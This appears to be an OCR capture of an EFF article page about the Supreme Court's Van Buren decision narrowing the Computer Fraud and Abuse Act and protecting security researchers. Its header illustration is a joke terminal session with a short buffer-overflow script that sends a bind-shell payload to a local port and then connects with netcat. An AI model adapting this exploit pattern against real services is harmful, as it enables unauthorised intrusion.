 EFF
30
ELECTRONIC
FRONTIER
FOUNDATION
About Issues Our Work Take Action Tools Donate
Van Buren is a Victory Against Overbroad Interpretations of the
CFAA, and Protects Security Researchers
BY AARON MACKEY AND KURT OPSAHL | JUNE 3, 2021
jazz@robot:~ $ open catfood
catfood: Unable to open catfood
Permission denied
jazz@robot:~ $ cat > canopener.py
#!/usr/bin/python
import socket
sock = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
sock.connect(('127.0.0.1',7500))
crash = '\x41'*1337
eip = '\xFF\xFE\xEF\x08'
payload = open("msf-bindshell-8888.bin").read()
sock.send(crash+eip+payload)
sock.close()
jazz@robot:~ $ chmod +x canopener.py; ./canopener.py
jazz@robot:~ $ nc -vv localhost 8888
localhost [127.0.0.1] 8888 (?) open
# open catfood
Opening delicious catfood...
The Supreme Court's Van Buren decision today overturned a dangerous
precedent and clarified the notoriously ambiguous meaning of “exceeding
authorized access” in the Computer Fraud and Abuse Act, the federal computer
crime law that's been misused to prosecute beneficial and important online
The decision is a victory for all Internet users, as it affirmed that online
services cannot use the CFAA's criminal provisions to enforce limitations on
how or why you use their service, including for purposes such as collecting
evidence of discrimination or identifying security vulnerabilities. It also
rejected the use of troubling physical-world analogies and legal theories to
interpret the law, which in the past have resulted in some of its most
dangerous abuses.
Join Our Newsletter!
Email updates on news, actions, events in your
area, and more.
Anti-spam question: Enter the three-letter abbreviation for
Electronic Frontier Foundation:
SUBMIT
CFAA Context Via Supreme Court